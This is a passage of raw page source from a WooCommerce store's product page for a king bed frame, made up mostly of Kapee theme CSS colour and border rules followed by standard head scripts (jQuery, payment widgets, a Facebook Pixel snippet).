		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/3625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/4-four-poster-king-bed-frame/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=3625' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-four-poster-king-bed-frame%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-four-poster-king-bed-frame%2F&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var 